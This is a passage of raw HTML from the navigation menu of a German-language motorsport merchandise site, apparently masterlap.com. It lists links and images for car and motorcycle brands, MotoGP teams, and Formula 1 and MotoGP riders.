src="https://masterlap.com/modules/g_megamenu/image/IMAGENES-MARCAS-MENU-HOONIGAN-2022.jpg" alt="Hoonigan"/><span class="globomenu-target-title globomenu-target-text">Hoonigan</span><span class="globomenu-submnretractor"></span></a></li><li data-id="828" id="globomenu-item-828" class="globomenu-item  globomenu-item-normal  globomenu-column globomenu-column-1-3 "><a class="globomenu-target  globomenu-target-with-image globomenu-item-layout-image_above " href="https://masterlap.com/de/brand/42-lamborghini"><img class="globomenu-image globomenu-image-size-globomenu-image-size" src="https://masterlap.com/modules/g_megamenu/image/IMAGENES-MARCAS-MENU-LAMBORGHINI-2022.jpg" alt="Lamborghini"/><span class="globomenu-target-title globomenu-target-text">Lamborghini</span><span class="globomenu-submnretractor"></span></a></li><li data-id="829" id="globomenu-item-829" class="globomenu-item  globomenu-item-normal  globomenu-column globomenu-column-1-3 "><a class="globomenu-target  globomenu-target-with-image globomenu-item-layout-image_above " href="https://masterlap.com/de/brand/13-lotus"><img class="globomenu-image globomenu-image-size-globomenu-image-size" src="https://masterlap.com/modules/g_megamenu/image/IMAGENES-MARCAS-MENU-LOTUS-2022.jpg" alt="Lotus"/><span class="globomenu-target-title globomenu-target-text">Lotus</span><span class="globomenu-submnretractor"></span></a></li><li data-id="832" id="globomenu-item-832" class="globomenu-item  globomenu-item-normal  globomenu-column globomenu-column-1-3 "><a class="globomenu-target  globomenu-target-with-image globomenu-item-layout-image_above " href="https://masterlap.com/de/brand/43-maserati"><img class="globomenu-image globomenu-image-size-globomenu-image-size" src="https://masterlap.com/modules/g_megamenu/image/IMAGENES-MARCAS-MENU-MASERATI-2022.jpg" alt="Maserati"/><span class="globomenu-target-title globomenu-target-text">Maserati</span><span class="globomenu-submnretractor"></span></a></li><li data-id="833" id="globomenu-item-833" class="globomenu-item  globomenu-item-normal  globomenu-column globomenu-column-1-3 "><a class="globomenu-target  globomenu-target-with-image globomenu-item-layout-image_above " href="https://masterlap.com/de/brand/30-master-lap"><img class="globomenu-image globomenu-image-size-globomenu-image-size" src="https://masterlap.com/modules/g_megamenu/image/IMAGENES-MARCAS-MENU-MASTERLAP-2022.jpg" alt="MasterLap.com"/><span class="globomenu-target-title globomenu-target-text">MasterLap.com</span><span class="globomenu-submnretractor"></span></a></li><li data-id="846" id="globomenu-item-846" class="globomenu-item  globomenu-item-normal  globomenu-column globomenu-column-1-3 "><a class="globomenu-target  globomenu-target-with-image globomenu-item-layout-image_above " href="https://masterlap.com/de/brand/44-michelin"><img class="globomenu-image globomenu-image-size-globomenu-image-size" src="https://masterlap.com/modules/g_megamenu/image/IMAGENES-MARCAS-MENU-MICHELIN-2022.jpg" alt="Michelin"/><span class="globomenu-target-title globomenu-target-text">Michelin</span><span class="globomenu-submnretractor"></span></a></li><li data-id="831" id="globomenu-item-831" class="globomenu-item  globomenu-item-normal  globomenu-column globomenu-column-1-3 "><a class="globomenu-target  globomenu-target-with-image globomenu-item-layout-image_above " href="https://masterlap.com/de/brand/45-mini"><img class="globomenu-image globomenu-image-size-globomenu-image-size" src="https://masterlap.com/modules/g_megamenu/image/IMAGENES-MARCAS-MENU-MINI-2022.jpg" alt="Mini"/><span class="globomenu-target-title globomenu-target-text">Mini</span><span class="globomenu-submnretractor"></span></a></li><li data-id="512" id="globomenu-item-512" class="globomenu-item  globomenu-item-normal  globomenu-column globomenu-column-1-3 "><a class="globomenu-target  globomenu-target-with-image globomenu-item-layout-image_above " href="https://masterlap.com/de/brand/14-pirelli"><img class="globomenu-image globomenu-image-size-globomenu-image-size" src="https://masterlap.com/modules/g_megamenu/image/IMAGENES-MARCAS-MENU-PIRELLI-2022.jpg" alt="Pirelli"/><span class="globomenu-target-title globomenu-target-text">Pirelli</span><span class="globomenu-submnretractor"></span></a></li><li data-id="836" id="globomenu-item-836" class="globomenu-item  globomenu-item-normal  globomenu-column globomenu-column-1-3 "><a class="globomenu-target  globomenu-target-with-image globomenu-item-layout-image_above " href="https://masterlap.com/de/brand/46-porsche"><img class="globomenu-image globomenu-image-size-globomenu-image-size" src="https://masterlap.com/modules/g_megamenu/image/IMAGENES-MARCAS-MENU-PORSCHE-2022.jpg" alt="Porsche"/><span class="globomenu-target-title globomenu-target-text">Porsche</span><span class="globomenu-submnretractor"></span></a></li><li data-id="834" id="globomenu-item-834" class="globomenu-item  globomenu-item-normal  globomenu-column globomenu-column-1-3 "><a class="globomenu-target  globomenu-target-with-image globomenu-item-layout-image_above " href="https://masterlap.com/de/brand/48-tesla"><img class="globomenu-image globomenu-image-size-globomenu-image-size" src="https://masterlap.com/modules/g_megamenu/image/IMAGENES-MARCAS-MENU-TESLA-2022.jpg" alt="Tesla"/><span class="globomenu-target-title globomenu-target-text">Tesla</span><span class="globomenu-submnretractor"></span></a></li><li data-id="837" id="globomenu-item-837" class="globomenu-item  globomenu-item-normal  globomenu-column globomenu-column-1-3 "><a class="globomenu-target  globomenu-target-with-image globomenu-item-layout-image_above " href="https://masterlap.com/de/brand/18-toyota-gazoo-racing"><img class="globomenu-image globomenu-image-size-globomenu-image-size" src="https://masterlap.com/modules/g_megamenu/image/IMAGENES-MARCAS-MENU-TOYOTA-2022.jpg" alt="Toyota Gazoo Racing"/><span class="globomenu-target-title globomenu-target-text">Toyota Gazoo Racing</span><span class="globomenu-submnretractor"></span></a></li><li data-id="234" id="globomenu-item-234" class="globomenu-item  globomenu-group globomenu-column globomenu-column-1-2 "></li></ul></li><li data-tab-index="1" class="globomenu-tab-content"><ul class="globomenu-tab-panel"><li data-id="520" id="globomenu-item-520" class="globomenu-item  globomenu-item-normal  globomenu-column globomenu-column-1-3 "><a class="globomenu-target  globomenu-target-with-image globomenu-item-layout-image_above " href="https://masterlap.com/de/brand/23-ducati-lenovo-team"><img class="globomenu-image globomenu-image-size-globomenu-image-size" src="https://masterlap.com/modules/g_megamenu/image/IMAGENES-MARCAS-MENU-DUCATI-2022.jpg" alt="Ducati Lenovo Team"/><span class="globomenu-target-title globomenu-target-text">Ducati Lenovo Team</span><span class="globomenu-submnretractor"></span></a></li><li data-id="515" id="globomenu-item-515" class="globomenu-item  globomenu-item-normal  globomenu-column globomenu-column-1-3 "><a class="globomenu-target  globomenu-target-with-image globomenu-item-layout-image_above " href="https://masterlap.com/de/brand/25-red-bull-ktm-factory-racing"><img class="globomenu-image globomenu-image-size-globomenu-image-size" src="https://masterlap.com/modules/g_megamenu/image/IMAGENES-MARCAS-MENU-RED-BULL-KTM-2022.jpg" alt="Red Bull KTM Factory Racing"/><span class="globomenu-target-title globomenu-target-text">Red Bull KTM Factory Racing</span><span class="globomenu-submnretractor"></span></a></li><li data-id="527" id="globomenu-item-527" class="globomenu-item  globomenu-item-normal  globomenu-column globomenu-column-1-3 "><a class="globomenu-target  globomenu-target-with-image globomenu-item-layout-image_above " href="https://masterlap.com/de/brand/22-monster-energy-yamaha-motogp"><img class="globomenu-image globomenu-image-size-globomenu-image-size" src="https://masterlap.com/modules/g_megamenu/image/IMAGENES-MARCAS-MENU-YAMAHA-2022.jpg" alt="Monster Energy Yamaha MotoGP"/><span class="globomenu-target-title globomenu-target-text">Monster Energy Yamaha MotoGP</span><span class="globomenu-submnretractor"></span></a></li><li data-id="867" id="globomenu-item-867" class="globomenu-item  globomenu-item-normal  globomenu-column globomenu-column-1-3 "><a class="globomenu-target  globomenu-target-with-image globomenu-item-layout-image_above " href="https://masterlap.com/de/brand/66-aprilia-racing"><img class="globomenu-image globomenu-image-size-globomenu-image-size" src="https://masterlap.com/modules/g_megamenu/image/IMAGENES-MARCAS-MENU-NUEVO-2022-APRILIA.jpg" alt="Aprilia Racing"/><span class="globomenu-target-title globomenu-target-text">Aprilia Racing</span><span class="globomenu-submnretractor"></span></a></li><li data-id="523" id="globomenu-item-523" class="globomenu-item  globomenu-item-normal  globomenu-column globomenu-column-1-3 "><a class="globomenu-target  globomenu-target-with-image globomenu-item-layout-image_above " href="https://masterlap.com/de/brand/26-red-bull-gasgas-tech3"><img class="globomenu-image globomenu-image-size-globomenu-image-size" src="https://masterlap.com/modules/g_megamenu/image/IMAGENES-MARCAS-MENU-NUEVO-2021.png" alt="Red Bull GASGAS Tech3"/><span class="globomenu-target-title globomenu-target-text">Red Bull GASGAS Tech3</span><span class="globomenu-submnretractor"></span></a></li><li data-id="518" id="globomenu-item-518" class="globomenu-item  globomenu-item-normal  globomenu-column globomenu-column-1-3 "><a class="globomenu-target  globomenu-target-with-image globomenu-item-layout-image_above " href="https://masterlap.com/de/brand/21-repsol-honda-team"><img class="globomenu-image globomenu-image-size-globomenu-image-size" src="https://masterlap.com/modules/g_megamenu/image/IMAGENES-MARCAS-MENU-REPSOL-HONDA-2022.jpg" alt="Repsol Honda Team"/><span class="globomenu-target-title globomenu-target-text">Repsol Honda Team</span><span class="globomenu-submnretractor"></span></a></li><li data-id="457" id="globomenu-item-457" class="globomenu-item  globomenu-item-normal  globomenu-column globomenu-column-1-3 "><a class="globomenu-target  globomenu-target-with-image globomenu-item-layout-image_above " href="https://masterlap.com/de/brand/24-suzuki-ecstar-team"><img class="globomenu-image globomenu-image-size-globomenu-image-size" src="https://masterlap.com/modules/g_megamenu/image/IMAGENES-MARCAS-MENU-SUZUKI-2022.jpg" alt="Suzuki Ecstar Team"/><span class="globomenu-target-title globomenu-target-text">Suzuki Ecstar Team</span><span class="globomenu-submnretractor"></span></a></li><li data-id="516" id="globomenu-item-516" class="globomenu-item  globomenu-item-normal  globomenu-column globomenu-column-1-3 "><a class="globomenu-target  globomenu-target-with-image globomenu-item-layout-image_above " href="https://masterlap.com/de/brand/49-withu-yamaha-rnf-motogp-team"><img class="globomenu-image globomenu-image-size-globomenu-image-size" src="https://masterlap.com/modules/g_megamenu/image/IMAGENES-MARCAS-MENU-RNF-2022.jpg" alt="WithU Yamaha RNF MotoGP Team"/><span class="globomenu-target-title globomenu-target-text">WithU Yamaha RNF MotoGP Team</span><span class="globomenu-submnretractor"></span></a></li><li data-id="772" id="globomenu-item-772" class="globomenu-item  globomenu-item-normal  globomenu-column globomenu-column-1-3 "><a class="globomenu-target  globomenu-target-with-image globomenu-item-layout-image_above " href="https://masterlap.com/de/brand/50-motogp"><img class="globomenu-image globomenu-image-size-globomenu-image-size" src="https://masterlap.com/modules/g_megamenu/image/IMAGENES-MARCAS-MENU-MOTOGP-2022.jpg" alt="MotoGP"/><span class="globomenu-target-title globomenu-target-text">MotoGP</span><span class="globomenu-submnretractor"></span></a></li><li data-id="854" id="globomenu-item-854" class="globomenu-item  globomenu-item-normal  globomenu-column globomenu-column-1-3 "><a class="globomenu-target  globomenu-target-with-image globomenu-item-layout-image_above " href="https://masterlap.com/de/brand/62-andrea-dovizioso-04"><img class="globomenu-image globomenu-image-size-globomenu-image-size" src="https://masterlap.com/modules/g_megamenu/image/IMAGENES-MARCAS-MENU-DOVI-04-2022.jpg" alt="Andrea Dovizioso - 04"/><span class="globomenu-target-title globomenu-target-text">Andrea Dovizioso - 04</span><span class="globomenu-submnretractor"></span></a></li><li data-id="855" id="globomenu-item-855" class="globomenu-item  globomenu-item-normal  globomenu-column globomenu-column-1-3 "><a class="globomenu-target  globomenu-target-with-image globomenu-item-layout-image_above " href="https://masterlap.com/de/brand/63-fabio-quartararo-20"><img class="globomenu-image globomenu-image-size-globomenu-image-size" src="https://masterlap.com/modules/g_megamenu/image/IMAGENES-MARCAS-MENU-QUARTARARO-20-2022.jpg" alt="Fabio Quartararo - 20"/><span class="globomenu-target-title globomenu-target-text">Fabio Quartararo - 20</span><span class="globomenu-submnretractor"></span></a></li><li data-id="857" id="globomenu-item-857" class="globomenu-item  globomenu-item-normal  globomenu-column globomenu-column-1-3 "><a class="globomenu-target  globomenu-target-with-image globomenu-item-layout-image_above " href="https://masterlap.com/de/brand/64-jack-miller-43"><img class="globomenu-image globomenu-image-size-globomenu-image-size" src="https://masterlap.com/modules/g_megamenu/image/IMAGENES-MARCAS-MENU-JACK-MILLER-43-2022.jpg" alt="Jack Miller - 43"/><span class="globomenu-target-title globomenu-target-text">Jack Miller - 43</span><span class="globomenu-submnretractor"></span></a></li><li data-id="771" id="globomenu-item-771" class="globomenu-item  globomenu-item-normal  globomenu-column globomenu-column-1-3 "><a class="globomenu-target  globomenu-target-with-image globomenu-item-layout-image_above " href="https://masterlap.com/de/brand/51-jorge-lorenzo-99"><img class="globomenu-image globomenu-image-size-globomenu-image-size" src="https://masterlap.com/modules/g_megamenu/image/IMAGENES-MARCAS-MENU-JORGE-LORENZO-99-2022.jpg" alt="Jorge Lorenzo - 99"/><span class="globomenu-target-title globomenu-target-text">Jorge Lorenzo - 99</span><span class="globomenu-submnretractor"></span></a></li><li data-id="770" id="globomenu-item-770" class="globomenu-item  globomenu-item-normal  globomenu-column globomenu-column-1-3 "><a class="globomenu-target  globomenu-target-with-image globomenu-item-layout-image_above " href="https://masterlap.com/de/brand/19-marc-marquez-93"><img class="globomenu-image globomenu-image-size-globomenu-image-size" src="https://masterlap.com/modules/g_megamenu/image/IMAGENES-MARCAS-MENU-MM93-2022.jpg" alt="Marc Márquez - MM93"/><span class="globomenu-target-title globomenu-target-text">Marc Márquez - MM93</span><span class="globomenu-submnretractor"></span></a></li><li data-id="517" id="globomenu-item-517" class="globomenu-item  globomenu-item-normal  globomenu-column globomenu-column-1-3 "><a class="globomenu-target  globomenu-target-with-image globomenu-item-layout-image_above " href="https://masterlap.com/de/brand/53-maverick-vinales-12"><img class="globomenu-image globomenu-image-size-globomenu-image-size" src="https://masterlap.com/modules/g_megamenu/image/IMAGENES-MARCAS-MENU-MAVERICK-VINALES-12-2022.jpg" alt="Maverick Viñales - 12"/><span class="globomenu-target-title globomenu-target-text">Maverick Viñales - 12</span><span class="globomenu-submnretractor"></span></a></li><li data-id="530" id="globomenu-item-530" class="globomenu-item  globomenu-item-normal  globomenu-column globomenu-column-1-3 "><a class="globomenu-target  globomenu-target-with-image globomenu-item-layout-image_above " href="https://masterlap.com/de/brand/54-nicky-hayden-69"><img class="globomenu-image globomenu-image-size-globomenu-image-size" src="https://masterlap.com/modules/g_megamenu/image/IMAGENES-MARCAS-MENU-NICKY-HAYDEN-69-2022.jpg" alt="Nicky Hayden - 69"/><span class="globomenu-target-title globomenu-target-text">Nicky Hayden - 69</span><span class="globomenu-submnretractor"></span></a></li><li data-id="459" id="globomenu-item-459" class="globomenu-item  globomenu-item-normal  globomenu-column globomenu-column-1-3 "><a class="globomenu-target  globomenu-target-with-image globomenu-item-layout-image_above " href="https://masterlap.com/de/brand/20-valentino-rossi-46"><img class="globomenu-image globomenu-image-size-globomenu-image-size" src="https://masterlap.com/modules/g_megamenu/image/IMAGENES-MARCAS-MENU-VALENTINO-ROSSI-46-2022.jpg" alt="Valentino Rossi - 46"/><span class="globomenu-target-title globomenu-target-text">Valentino Rossi - 46</span><span class="globomenu-submnretractor"></span></a></li><li data-id="848" id="globomenu-item-848" class="globomenu-item  globomenu-item-normal  globomenu-column globomenu-column-1-3 "><a class="globomenu-target  globomenu-target-with-image globomenu-item-layout-image_above " href="https://masterlap.com/de/brand/36-bridgestone"><img class="globomenu-image globomenu-image-size-globomenu-image-size" src="https://masterlap.com/modules/g_megamenu/image/IMAGENES-MARCAS-MENU-BRIDGESTONE-2022.jpg" alt="Bridgestone"/><span class="globomenu-target-title globomenu-target-text">Bridgestone</span><span class="globomenu-submnretractor"></span></a></li><li data-id="531" id="globomenu-item-531" class="globomenu-item  globomenu-item-normal  globomenu-column globomenu-column-1-3 "><a class="globomenu-target  globomenu-target-with-image globomenu-item-layout-image_above " href="https://masterlap.com/de/brand/15-dunlop"><img class="globomenu-image globomenu-image-size-globomenu-image-size" src="https://masterlap.com/modules/g_megamenu/image/IMAGENES-MARCAS-MENU-DUNLOP-2022.jpg" alt="Dunlop"/><span class="globomenu-target-title globomenu-target-text">Dunlop</span><span class="globomenu-submnretractor"></span></a></li><li data-id="849" id="globomenu-item-849" class="globomenu-item  globomenu-item-normal  globomenu-column globomenu-column-1-3 "><a class="globomenu-target  globomenu-target-with-image globomenu-item-layout-image_above " href="https://masterlap.com/de/brand/55-fox-racing"><img class="globomenu-image globomenu-image-size-globomenu-image-size" src="https://masterlap.com/modules/g_megamenu/image/IMAGENES-MARCAS-MENU-FOX-2022.jpg" alt="Fox Racing"/><span class="globomenu-target-title globomenu-target-text">Fox Racing</span><span class="globomenu-submnretractor"></span></a></li><li data-id="850" id="globomenu-item-850" class="globomenu-item  globomenu-item-normal  globomenu-column globomenu-column-1-3 "><a class="globomenu-target  globomenu-target-with-image globomenu-item-layout-image_above " href="https://masterlap.com/de/brand/56-harley-davidson"><img class="globomenu-image globomenu-image-size-globomenu-image-size" src="https://masterlap.com/modules/g_megamenu/image/IMAGENES-MARCAS-MENU-HARLEY-DAVIDSON-2022.jpg" alt="Harley Davidson"/><span class="globomenu-target-title globomenu-target-text">Harley Davidson</span><span class="globomenu-submnretractor"></span></a></li><li data-id="521" id="globomenu-item-521" class="globomenu-item  globomenu-item-normal  globomenu-column globomenu-column-1-3 "><a class="globomenu-target  globomenu-target-with-image globomenu-item-layout-image_above " href="https://masterlap.com/de/brand/57-honda"><img class="globomenu-image globomenu-image-size-globomenu-image-size" src="https://masterlap.com/modules/g_megamenu/image/IMAGENES-MARCAS-MENU-HONDA-2022.jpg" alt="Honda"/><span class="globomenu-target-title globomenu-target-text">Honda</span><span class="globomenu-submnretractor"></span></a></li><li data-id="773" id="globomenu-item-773" class="globomenu-item  globomenu-item-normal  globomenu-column globomenu-column-1-3 "><a class="globomenu-target  globomenu-target-with-image globomenu-item-layout-image_above " href="https://masterlap.com/de/brand/58-isle-of-man"><img class="globomenu-image globomenu-image-size-globomenu-image-size" src="https://masterlap.com/modules/g_megamenu/image/IMAGENES-MARCAS-MENU-ISLE-OF-MAN-2022.jpg" alt="Isle Of Man"/><span class="globomenu-target-title globomenu-target-text">Isle Of Man</span><span class="globomenu-submnretractor"></span></a></li><li data-id="458" id="globomenu-item-458" class="globomenu-item  globomenu-item-normal  globomenu-column globomenu-column-1-3 "><a class="globomenu-target  globomenu-target-with-image globomenu-item-layout-image_above " href="https://masterlap.com/de/brand/30-master-lap"><img class="globomenu-image globomenu-image-size-globomenu-image-size" src="https://masterlap.com/modules/g_megamenu/image/IMAGENES-MARCAS-MENU-MASTERLAP-2022.jpg" alt="MasterLap.com"/><span class="globomenu-target-title globomenu-target-text">MasterLap.com</span><span class="globomenu-submnretractor"></span></a></li><li data-id="526" id="globomenu-item-526" class="globomenu-item  globomenu-item-normal  globomenu-column globomenu-column-1-3 "><a class="globomenu-target  globomenu-target-with-image globomenu-item-layout-image_above " href="https://masterlap.com/de/brand/44-michelin"><img class="globomenu-image globomenu-image-size-globomenu-image-size" src="https://masterlap.com/modules/g_megamenu/image/IMAGENES-MARCAS-MENU-MICHELIN-2022.jpg" alt="Michelin"/><span class="globomenu-target-title globomenu-target-text">Michelin</span><span class="globomenu-submnretractor"></span></a></li><li data-id="868" id="globomenu-item-868" class="globomenu-item  globomenu-item-normal  globomenu-column globomenu-column-1-3 "><a class="globomenu-target  globomenu-target-with-image globomenu-item-layout-image_above " href="https://masterlap.com/de/brand/67-moto-guzzi"><img class="globomenu-image globomenu-image-size-globomenu-image-size" src="https://masterlap.com/modules/g_megamenu/image/IMAGENES-MARCAS-MENU-NUEVO-2022-MOTO-GUZZI.jpg" alt="Moto Guzzi"/><span class="globomenu-target-title globomenu-target-text">Moto Guzzi</span><span class="globomenu-submnretractor"></span></a></li><li data-id="529" id="globomenu-item-529" class="globomenu-item  globomenu-item-normal  globomenu-column globomenu-column-1-3 "><a class="globomenu-target  globomenu-target-with-image globomenu-item-layout-image_above " href="https://masterlap.com/de/brand/59-red-bull-xfighters"><img class="globomenu-image globomenu-image-size-globomenu-image-size" src="https://masterlap.com/modules/g_megamenu/image/IMAGENES-MARCAS-MENU-RED-BULL-XFIGHTERS-2022.jpg" alt="Red Bull xFighters"/><span class="globomenu-target-title globomenu-target-text">Red Bull xFighters</span><span class="globomenu-submnretractor"></span></a></li><li data-id="851" id="globomenu-item-851" class="globomenu-item  globomenu-item-normal  globomenu-column globomenu-column-1-3 "><a class="globomenu-target  globomenu-target-with-image globomenu-item-layout-image_above " href="https://masterlap.com/de/brand/61-vespa"><img class="globomenu-image globomenu-image-size-globomenu-image-size" src="https://masterlap.com/modules/g_megamenu/image/IMAGENES-MARCAS-MENU-VESPA-2022.jpg" alt="Vespa"/><span class="globomenu-target-title globomenu-target-text">Vespa</span><span class="globomenu-submnretractor"></span></a></li><li data-id="522" id="globomenu-item-522" class="globomenu-item  globomenu-item-normal  globomenu-column globomenu-column-1-3 "><a class="globomenu-target  globomenu-target-with-image globomenu-item-layout-image_above " href="https://masterlap.com/de/brand/60-world-sbk"><img class="globomenu-image globomenu-image-size-globomenu-image-size" src="https://masterlap.com/modules/g_megamenu/image/IMAGENES-MARCAS-MENU-SUPERBIKE-2022.jpg" alt="World SBK"/><span class="globomenu-target-title globomenu-target-text">World SBK</span><span class="globomenu-submnretractor"></span></a></li><li data-id="475" id="globomenu-item-475" class="globomenu-item  globomenu-group globomenu-column globomenu-column-1-2 "></li></ul></li></ul></div></li><li class="globomenu-retractor globomenu-retractor-mobile"><i class="fa fa-times"></i> Schließen</li></ul></li><li data-id="776" id="globomenu-item-776" class="globomenu-item  globomenu-item-level-0 globomenu-item-has-children globomenu-has-submenu-drop globomenu-has-submenu-mega globomenu-submenu-align-full_width "><a class="globomenu-target  globomenu-target-with-image globomenu-item-layout-text_only " href="https://masterlap.com/de/10-piloten"><span class="globomenu-icon-iamge"><img class="globomenu-image globomenu-image-size-globomenu-image-size" src="https://masterlap.com/modules/g_megamenu/image/ICONO-HELMET-2.png" alt="PILOTEN"/></span><span class="globomenu-target-title globomenu-target-text">PILOTEN</span><span class="globomenu-submnretractor"></span></a><ul class="globomenu-submenu globomenu-grid-row globomenu-submenu-drop globomenu-submenu-type-mega globomenu-submenu-align-center   submenu_background_center " style="background-color:#FFF;text-align:center;"><li data-id="777" id="globomenu-item-777" class="globomenu-item  globomenu-tabs globomenu-has-submenu-drop globomenu-tab-layout-left globomenu-tabs-show-default globomenu-column globomenu-column-full "><div class="globomenu-submenu-tabs  globomenu-submenu-align-left"><ul class="globomenu-tab-links globomn-jc-"><li data-tab-index="0" data-id="778" id="globomenu-item-778" class="globomenu-item globomenu-tab globomenu-has-submenu-drop"><a class="globomenu-target  globomenu-item-layout-image_left " href="https://masterlap.com/de/11-autofahrer"><span class="globomenu-target-title globomenu-target-text">AUTOPILOTEN F1</span><span class="globomenu-submnretractor"></span></a></li><li data-tab-index="1" data-id="802" id="globomenu-item-802" class="globomenu-item globomenu-tab globomenu-has-submenu-drop"><a class="globomenu-target  globomenu-item-layout-image_left " href="https://masterlap.com/de/45-motorradpiloten"><span class="globomenu-target-title globomenu-target-text">MOTOGP-FAHRER</span><span class="globomenu-submnretractor"></span></a></li></ul><ul class="globomenu-tab-contents"><li data-tab-index="0" class="globomenu-tab-content"><ul class="globomenu-tab-panel"><li data-id="779" id="globomenu-item-779" class="globomenu-item  globomenu-item-normal  globomenu-column globomenu-column-1-3 "><a class="globomenu-target  globomenu-target-with-image globomenu-item-layout-image_above " href="https://masterlap.com/de/50-max-verstappen"><img class="globomenu-image globomenu-image-size-globomenu-image-size" src="https://masterlap.com/modules/g_megamenu/image/MENÚ PILOTOS - RED BULL RACING - MAX VERSTAPPEN.jpg" alt="Max Verstappen"/><span class="globomenu-target-title globomenu-target-text">Max Verstappen</span><span class="globomenu-submnretractor"></span></a></li><li data-id="780" id="globomenu-item-780" class="globomenu-item  globomenu-item-normal  globomenu-column globomenu-column-1-3 "><a class="globomenu-target  globomenu-target-with-image globomenu-item-layout-image_above " href="https://masterlap.com/de/46-lewis-hamilton"><img class="globomenu-image globomenu-image-size-globomenu-image-size" src="https://masterlap.com/modules/g_megamenu/image/MENÚ PILOTOS - SCUDERIA FERRARI - LEWIS HAMILTON.jpg" alt="Lewis Hamilton"/><span class="globomenu-target-title globomenu-target-text">Lewis Hamilton</span><span class="globomenu-submnretractor"></span></a></li><li data-id="786" id="globomenu-item-786" class="globomenu-item  globomenu-item-normal  globomenu-column globomenu-column-1-3 "><a class="globomenu-target  globomenu-target-with-image globomenu-item-layout-image_above " href="https://masterlap.com/de/66-fernando-alonso"><img class="globomenu-image globomenu-image-size-globomenu-image-size" src="https://masterlap.com/modules/g_megamenu/image/MENÚ PILOTOS - ASTON MARTIN - FERNANDO ALONSO.jpg" alt="Fernando Alonso"/><span class="globomenu-target-title globomenu-target-text">Fernando Alonso</span><span class="globomenu-submnretractor"></span></a></li><li data-id="790" id="globomenu-item-790" class="globomenu-item  globomenu-item-normal  globomenu-column globomenu-column-1-3 "><a class="globomenu-target  globomenu-target-with-image globomenu-item-layout-image_above " href="https://masterlap.com/de/196-yuki-tsunoda"><img class="globomenu-image globomenu-image-size-globomenu-image-size" src="https://masterlap.com/modules/g_megamenu/image/MENÚ PILOTOS - RED BULL RACING - YUKI TSUNODA.jpg" alt="Yuki Tsunoda"/><span class="globomenu-target-title globomenu-target-text">Yuki Tsunoda</span><span class="globomenu-submnretractor"></span></a></li><li data-id="784" id="globomenu-item-784" class="globomenu-item  globomenu-item-normal  globomenu-column globomenu-column-1-3 "><a class="globomenu-target  globomenu-target-with-image globomenu-item-layout-image_above " href="https://masterlap.com/de/49-charles-leclerc"><img class="globomenu-image globomenu-image-size-globomenu-image-size" src="https://masterlap.com/modules/g_megamenu/image/MENÚ PILOTOS - SCUDERIA FERRARI - CHARLES LECLERC.jpg" alt="Charles Leclerc"/><span class="globomenu-target-title globomenu-target-text">Charles Leclerc</span><span class="globomenu-submnretractor"></span></a></li><li data-id="794" id="globomenu-item-794" class="globomenu-item  globomenu-item-normal  globomenu-column globomenu-column-1-3 "><a class="globomenu-target  globomenu-target-with-image globomenu-item-layout-image_above " href="https://masterlap.com/de/59-lanzenspaziergang"><img class="globomenu-image globomenu-image-size-globomenu-image-size" src="https://masterlap.com/modules/g_megamenu/image/MENÚ PILOTOS - ASTON MARTIN - LANCE STROLL.jpg" alt="Lance Stroll"/><span class="globomenu-target-title globomenu-target-text">Lance Stroll</span><span class="globomenu-submnretractor"></span></a></li><li data-id="785" id="globomenu-item-785" class="globomenu-item  globomenu-item-normal  globomenu-column globomenu-column-1-3 "><a class="globomenu-target  globomenu-target-with-image globomenu-item-layout-image_above " href="https://masterlap.com/de/53-lando-norris"><img class="globomenu-image globomenu-image-size-globomenu-image-size" src="https://masterlap.com/modules/g_megamenu/image/MENÚ PILOTOS - MCLAREN - NORRIS.jpg" alt="Lando Norris"/><span class="globomenu-target-title globomenu-target-text">Lando Norris</span><span class="globomenu-submnretractor"></span></a></li><li data-id="783" id="globomenu-item-783" class="globomenu-item  globomenu-item-normal  globomenu-column globomenu-column-1-3 "><a class="globomenu-target  globomenu-target-with-image globomenu-item-layout-image_above " href="https://masterlap.com/de/64-georg-russel"><img class="globomenu-image globomenu-image-size-globomenu-image-size" src="https://masterlap.com/modules/g_megamenu/image/MENÚ PILOTOS - MERCEDES - RUSSELL.jpg" alt="George Russell"/><span class="globomenu-target-title globomenu-target-text">George Russell</span><span class="globomenu-submnretractor"></span></a></li><li data-id="781" id="globomenu-item-781" class="globomenu-item  globomenu-item-normal  globomenu-column globomenu-column-1-3 "><a class="globomenu-target  globomenu-target-with-image globomenu-item-layout-image_above " href="https://masterlap.com/de/52-carlo-sainz"><img class="globomenu-image globomenu-image-size-globomenu-image-size" src="https://masterlap.com/modules/g_megamenu/image/MENÚ PILOTOS - WILLIAMS - CARLOS SAINZ.jpg" alt="Carlos Sainz"/><span class="globomenu-target-title globomenu-target-text">Carlos Sainz</span><span class="globomenu-submnretractor"></span></a></li><li data-id="877" id="globomenu-item-877" class="globomenu-item  globomenu-item-normal  globomenu-column globomenu-column-1-3 "><a class="globomenu-target  globomenu-target-with-image globomenu-item-layout-image_above " href="https://masterlap.com/de/210-oscar-piastri"><img class="globomenu-image globomenu-image-size-globomenu-image-size" src="https://masterlap.com/modules/g_megamenu/image/MENÚ PILOTOS - MCLAREN - PIASTRI.jpg" alt="Oscar Piastri"/><span class="globomenu-target-title globomenu-target-text">Oscar Piastri</span><span class="globomenu-submnretractor"></span></a></li><li data-id="895" id="globomenu-item-895" class="globomenu-item  globomenu-item-normal  globomenu-column globomenu-column-1-3 "><a class="globomenu-target  globomenu-target-with-image globomenu-item-layout-image_above " href="https://masterlap.com/de/64-georg-russel"><img class="globomenu-image globomenu-image-size-globomenu-image-size" src="https://masterlap.com/modules/g_megamenu/image/MENÚ PILOTOS - MERCEDES - ANTONINI.jpg" alt="Kimi Antonelli"/><span class="globomenu-target-title globomenu-target-text">Kimi Antonelli</span><span class="globomenu-submnretractor"></span></a></li><li data-id="893" id="globomenu-item-893" class="globomenu-item  globomenu-item-normal  globomenu-column globomenu-column-1-3 "><a class="globomenu-target  globomenu-target-with-image globomenu-item-layout-image_above " href="https://masterlap.com/de/52-carlo-sainz"><img class="globomenu-image globomenu-image-size-globomenu-image-size" src="https://masterlap.com/modules/g_megamenu/image/MENÚ PILOTOS - WILLIAMS - ALEXANDER ALBON.jpg" alt="Carlos Sainz"/><span class="globomenu-target-title globomenu-target-text">Carlos Sainz</span><span class="globomenu-submnretractor"></span></a></li><li data-id="782" id="globomenu-item-782" class="globomenu-item  globomenu-item-normal  globomenu-column globomenu-column-1-3 "><a class="globomenu-target  globomenu-target-with-image globomenu-item-layout-image_above " href="https://masterlap.com/de/58-sergio-perez"><img class="globomenu-image globomenu-image-size-globomenu-image-size" src="https://masterlap.com/modules/g_megamenu/image/IMAGENES-MENU-PILOTOS-COCHES-REDBULL-CHECO-2023.jpg" alt="Alex Albon"/><span class="globomenu-target-title 